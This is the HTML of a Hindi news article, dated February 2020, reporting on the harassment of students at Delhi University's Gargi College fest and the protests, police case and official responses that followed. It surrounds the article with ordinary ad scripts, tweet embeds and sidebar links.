                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/" rel="bookmark"><span class="entry-date published updated">February 10, 2020</span> <span class="updated">at 6:43 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                991</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="fxrvb6975451f20722" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.fxrvb6975451f20722 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.fxrvb6975451f20722 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.fxrvb6975451f20722 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.fxrvb6975451f20722 {
display: block;
}
}
@media screen and (max-width: 767px) {
.fxrvb6975451f20722 {
display: block;
}
}
</style>
<p><strong>नई दिल्ली।</strong> बीते 6 फरवरी को दिल्ली विश्वविद्यालय के गार्गी कॉलेज फेस्टिवल में छात्राओं के साथ हुई छेड़छाड़ का मामला इतना आगे बढ़ गया हैं कि अब संसद में भी इस मामले पर चर्चा तेज हो गयी हैं। आज सोमवार सुबह से ही कॉलेज की छात्राएं कॉलेज प्रशासन की चुप्पी के खिलाफ प्रदर्शन कर रही हैं और अपनी सुरक्षा पर जवाब चाहती हैं। साथ ही दिल्ली महिला आयोग की अध्यक्ष स्वाति मालीवाल भी कॉलेज पहुंचीं। पुलिस ने इस पर स्वतः संज्ञान लेते हुए जांच शुरू कर दी है। साथ ही पुलिस की एक टीम जांच के लिए कॉलेज भी पहुंची है।</p>
<h3>मानव संसाधन विकास मंत्रालय ने मांगी रिपोर्ट</h3>
<p>केंद्रीय मानव संसाधन विकास मंत्रालय ने गार्गी कॉलेज मामले मे रिपोर्ट मांगी है। मानव संसाधन विकास मंत्री रमेश पोखरियाल निशंक ने कहा है कि मामले की जांच हो रही है।</p>
<h3>हौज खास थाने में मामला दर्ज</h3>
<p>आज सोमवार दोपहर को गार्गी कॉलेज में छात्राओं के साथ हुई छेड़छाड़ के मामले में कॉलेज प्रबंधन द्वारा शिकायत की गई, जिसके तहत आईपीसी की धारा 452/354/509/34 के तहत हौज खास थाने में मामला दर्ज किया गया है।</p>
<h3>केजरीवाल का ट्वीट</h3>
<p>गार्गी कॉलेज में छेड़छाड़ मामले में दिल्ली के मुख्यमंत्री अरविंद केजरीवाल ने ट्वीट कर लिखा, &#8216;गार्गी कॉलेज में हमारी बेटियों के साथ बदसलूकी बेहद दुखद और निराशाजनक है। इसे कतई बर्दाश्त नहीं किया जा सकता। दोषियों को पकड़ कर सख्त से सख्त सजा मिलनी चाहिए और ये सुनिश्चित हो कि हमारे कॉलेजों में पढ़ने वाले बच्चे सुरक्षित हों।</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="hi">गार्गी कॉलेज में हमारी बेटियों के साथ बद्सलूकी बेहद दुखद और निराशाजनक है। इसे क़तई बर्दाश्त नहीं किया जा सकता। दोषियों को पकड़ कर सख्त से सख्त सजा मिलनी चाहिए। और ये सुनिश्चित हो कि हमारे कॉलेजों में पढ़ने वाले बच्चे सुरक्षित हों।</p>
<p>— Arvind Kejriwal (@ArvindKejriwal) <a href="https://twitter.com/ArvindKejriwal/status/1226776342215053314?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">February 10, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>गार्गी कॉलेज में जुबिन नौटियाल के शो के दौरान छात्राओं से अभद्रता की गई थी जिसके बाद ऐसा विवाद हुआ कि संसद तक पहुंचा है। अब खुद जुबिन ने छात्राओं को मैसेज कर उनके साथ होने की बात कही है। उन्होंने मैसेज किया है कि मैं और मेरी टीम जल्द कुछ योजना बनाएंगे। ऐसे लोग पुरुष नहीं हो सकते।</p>
<h3>पीड़िता ने बताई आपबीती</h3>
<p>छात्रा का कहना है कि 6 फरवरी को फेस्ट के अंतिम दिन कुछ हुड़दंगी दीवार फांदकर कॉलेज परिसर के अंदर आ गए। इनमें कुछ अधेड़ भी थे। फेस्ट में रात को गायक जुबिन नौटियाल का शो था। इसके लिए छात्राओं को सीमित पास ही बांटे गए थे।</p>
<p><strong><a href="https://www.newsganj.com/kim-jong-announced-to-give-his-sister-such-a-precious-thing-in-dowry-condition-laid/">किम जोंग ने अपनी बहन को दहेज में इतनी कीमती चीज देने का किया ऐलान, रखी शर्त</a></strong></p>
<p>छात्रा का कहना है कि कॉलेज परिसर में घुसने वाले हुड़दंगियों में से कई नशे में थे। इन लोगों ने छात्राओं के साथ बदसलूकी और छेड़छाड़ की। कुछ ने मेट्रो स्टेशन तक उनका पीछा भी किया। इतनी भीड़ होने के कारण कई छात्राओं को घुटन भी होने लगी।</p>
<h3>जैमर और प्रिंसिपल को हटाने की छात्राओं ने की मांग</h3>
<p>प्रदर्शन कर रही छात्राओं ने कॉलेज से प्रिंसिपल और जैमर को हटाने की मांग की है। छात्राओं ने आरोप लगाया है कि 6 फरवरी के दिन जब कॉलेज में फेस्ट चल रहा था तब कॉलेज के गेट तोड़े गए। साथ ही जब जुबिन नौटियाल का शो चल रहा था तब लड़कियों पर अंडे भी फेंके गए। छात्राओं का कहना है कि अगर प्रिंसिपल को नहीं हटाया गया तो उनका प्रदर्शन जारी रहेगा।</p>
<h3>प्रिंसिपल और दिल्ली पुलिस को दिल्ली महिला आयोग का नोटिस</h3>
<p>दिल्ली महिला आयोग की अध्यक्ष स्वाति मालीवाल गार्गी कॉलेज पहुंचीं और छात्राओं से बातचीत की। इसके बाद उन्होंने दिल्ली पुलिस और प्रिंसिपल को नोटिस भेजा है।</p><div class="fyxko6975451f208b1" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.fyxko6975451f208b1 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.fyxko6975451f208b1 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.fyxko6975451f208b1 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.fyxko6975451f208b1 {
display: block;
}
}
@media screen and (max-width: 767px) {
.fyxko6975451f208b1 {
display: block;
}
}
</style>

<h3>छात्राओं द्वारा मैसेज न कर पाने का कारण बना जैमर</h3>
<p>इधर, जैमर लगे होने के कारण उनके मोबाइल पर नेटवर्क नहीं आया और वे एसएमएस और व्हाट्स ऐप नहीं कर पाईं। छात्रा ने ट्वीट में कहा कि कॉलेज के सुरक्षाकर्मी उनकी सुरक्षा में असफल रहे। हम अपने ही कॉलेज में सुरक्षित महसूस नहीं कर पाईं। कॉलेज प्रशासन घटना की जिम्मेदारी ले।</p>
<p>बताया जा रहा है कि यह कार्यक्रम डीयू के अन्य कॉलेजों में पढ़ने वाले लड़कों के लिए भी खुला था। प्रशासन की ओर से मामले को लेकर चुप्पी साधी गई है हालांकि प्रशासन को किसी छात्रा ने शिकायत भी नहीं दी है। छात्राओं का कहना है कि सुरक्षाकर्मियों से कहा गया कि वह शरारती पुरुषों को परिसर से बाहर निकालें। लेकिन वह ऐसा नहीं कर सके क्योंकि भीड़ के कारण वह पता नहीं लगा पाए कि कौन हंगामा कर रहा है।</p>
<h3>पुलिस ने दर्ज की एफआईआर, एचआरडी मंत्रालय ने मांगी रिपोर्ट</h3>
<p>दिल्ली विश्वविद्यालय के गार्गी कॉलेज के फेस्टिवल में छात्राओं के साथ हुई छेड़छाड़ का मामला काफी आगे बढ़ गया है और संसद में भी यह मामला उठा है। यह मुद्दा सांसद गौरव गोगोई ने उठाया, जिस पर शिक्षा मंत्री ने जवाब दिया है कि कॉलेज में बाहरी लोग घुसे।</p>
<p>दूसरी ओर राष्ट्रीय महिला आयोग की टीम ने इसका संज्ञान लेते हुए कॉलेज का दौरा किया। वहीं सोमवार सुबह से ही कॉलेज की छात्राएं कॉलेज प्रशासन की चुप्पी के खिलाफ प्रदर्शन कर रही हैं और अपनी सुरक्षा पर जवाब चाहती हैं। साथ ही दिल्ली महिला आयोग की अध्यक्ष स्वाति मालीवाल भी कॉलेज पहुंचीं।</p>
<p>सोशल मीडिया पर मामले की आपबीती बताने के बावजूद प्रशासन की ओर से किसी प्रकार की जिम्मेदारी नहीं लेने से खफा छात्राएं सोमवार को कॉलेज में अनिश्चितकालीन हड़ताल करने के मूड में हैं।</p>
<p>बताया जा रहा है कि किसी भी छात्रा ने अब तक कोई शिकायत नहीं दी है। लेकिन इस पूरी घटना से छात्राएं काफी गुस्से व सकते में हैं। वहीं इस पूरे मामले पर पुलिस का कहना है कि उन्हें किसी प्रकार की कोई शिकायत नहीं मिली है। हालांकि पुलिस ने इस पर स्वतः संज्ञान लेते हुए जांच शुरू कर दी है। साथ ही पुलिस की एक टीम जांच के लिए कॉलेज भी पहुंची है। कॉलेज प्रशासन ने भी चुप्पी साध रखी है।</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Delhi: A team of National Commission for Women (NCW) arrives at Gargi College. Students of Gargi College have alleged sexual assault by outsiders. <a href="https://t.co/rVo3VFnLiu" rel="nofollow">https://t.co/rVo3VFnLiu</a> <a href="https://t.co/wiekjF76zN" rel="nofollow">pic.twitter.com/wiekjF76zN</a></p>
<p>— ANI (@ANI) <a href="https://twitter.com/ANI/status/1226739772556595200?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">February 10, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Delhi: National Commission for Women (NCW) has taken cognizance of alleged sexual assault on students of Delhi University&#8217;s Gargi College for women. A team of NCW will visit the college today. <a href="https://t.co/9CKXIGlLbP" rel="nofollow">pic.twitter.com/9CKXIGlLbP</a></p>
<p>— ANI (@ANI) <a href="https://twitter.com/ANI/status/1226736063122571265?ref_src=twsrc%5Etfw" rel="nofollow noopener" target="_blank">February 10, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<div class="jaaqq6975451f20a84" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.jaaqq6975451f20a84 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.jaaqq6975451f20a84 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.jaaqq6975451f20a84 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.jaaqq6975451f20a84 {
display: block;
}
}
@media screen and (max-width: 767px) {
.jaaqq6975451f20a84 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/delhi-news/" class="cat-tag ">
                            &quot;Delhi news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/delhi-ncr-news-in-hindi/" class="cat-tag ">
                            Delhi NCR News in Hindi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/delhi-police/" class="cat-tag ">
                            delhi police                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gargi-college-fest/" class="cat-tag ">
                            gargi college fest                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gargi-college-fest-2020-news/" class="cat-tag ">
                            gargi college fest 2020 news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gargi-college-molestation/" class="cat-tag ">
                            gargi college molestation                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gargi-college-reverie-2020/" class="cat-tag ">
                            gargi college reverie 2020                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/gargi-college-student-protest/" class="cat-tag ">
                            gargi college student protest                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/ncw/" class="cat-tag ">
                            ncw                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/newsganj/" class="cat-tag ">
                            newsganj                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/newsganj-com/" class="cat-tag ">
                            newsganj.com                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F&amp;name=Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F&title=Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fgargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response%2F&media=https://www.newsganj.com/wp-content/uploads/2020/02/2020_2largeimg_1595867249.jpg&description=Gargi College: प्रशासन की चुप्पी पर प्रदर्शन जारी, मामला दर्ज, एचआरडी मंत्रालय ने मांगा जवाब"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/the-burqa-should-be-banned-to-curb-terrorism-raghuraj-singh/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%97%e0%a4%b2%e0%a4%a4%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%82-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a5%87%e0%a4%9f-%e0%a4%aa%e0%a4%b0-%e0%a4%ae%e0%a4%9a/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/navjot-kaur-performance-before-olympics-is-important/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/10/navjot-kaur-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Navjot Kaur" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/navjot-kaur-performance-before-olympics-is-important/">नवजोत कौर बोलीं- ओलंपिक से पहले प्रदर्शन में सही समय पर सुधार अहम</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 27, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/navjot-kaur-performance-before-olympics-is-important/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बेंगलुरू। भारतीय महिला हॉकी टीम की फॉरवर्ड नवजोत कौर (Navjot Kaur) ने कहा कि अगले साल होने वाले टोक्यो ओलंपिक&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-invited-the-people-of-haryana-for-maha-kumbh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/10/CM-Yogi-57-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-invited-the-people-of-haryana-for-maha-kumbh/">हरियाणावासियों ने &#8216;परित्राणाय साधुनाम, विनाशाय च दुष्कृताम&#8217; को सिद्ध करके दिखाया: याेगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 28, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-invited-the-people-of-haryana-for-maha-kumbh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    कैथल। उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) सोमवार को पेहोवा स्थित डेरा सिद्ध बाबा गरीबनाथ मठ में आयोजित&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/84-cases-of-corona-virus-confirmed-52-lab-ready-for-investigation-sanjeev-kumar/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/03/Sanjeev-Kumar-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="कोरोना वायरस" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/84-cases-of-corona-virus-confirmed-52-lab-ready-for-investigation-sanjeev-kumar/">कोरोना वायरस के 84 मामलों की पुष्टि, 52 लैब जांच को तैयार : संजीव कुमार</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 14, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/84-cases-of-corona-virus-confirmed-52-lab-ready-for-investigation-sanjeev-kumar/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। देश में कोरोना वायरस से संक्रमितों के 84 मामलों की पुष्टि हुई है, जिनमें से 10 मरीजों को&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/international-gita-mahotsav-will-start-from-november-28/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/10/International-Gita-Mahotsav-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="International Gita Mahotsav" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/international-gita-mahotsav-will-start-from-november-28/">कुरुक्षेत्र में अंतरराष्ट्रीय गीता महोत्सव 28 नवंबर से शुरू होगा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 24, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/international-gita-mahotsav-will-start-from-november-28/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    हरियाणा: धर्मनगरी कुरुक्षेत्र में हर वर्ष की भांति इस बार भी अंतरराष्ट्रीय गीता महोत्सव (International Gita Mahotsav) को भव्य रूप&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/there-will-soon-be-a-new-feature-on-whatsapp-then-users-will-know-this-message/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/03/pakistan_whatsapp_group_1542048472-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/there-will-soon-be-a-new-feature-on-whatsapp-then-users-will-know-this-message/">व्हॉट्सएप पर जल्द आएगा नया फीचर, तब यूजर्स जान सकेंगे ये मैसेज</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 24, 2019</span>
            <span class="comment"><a href="https://www.newsganj.com/there-will-soon-be-a-new-feature-on-whatsapp-then-users-will-know-this-message/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। व्हॉट्सएप दुनिया का सबसे मशहूर मैसेजिंग एप है और फेक न्यूज़ फैलाने से बचने के लिए इसमें लगातार&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/" aria-label="उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="PM Modi- CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/PM-Modi-CM-Yogi-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/pm-modi-and-cm-yogi-exchange-emotional-letters-on-up-day/">उत्तर प्रदेश दिवस पर प्रधानमंत्री मोदी व मुख्यमंत्री योगी में हुआ भावपूर्ण पत्रों का आदान-प्रदान</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/" aria-label="राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Governor Ramen Deka" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Governor-Ramen-Deka-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/governor-ramen-deka-honored-meritorious-students/">राज्यपाल एवं मुख्यमंत्री ने 10वीं और 12वीं परीक्षा के मेधावी विद्यार्थियों को किया सम्मानित</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
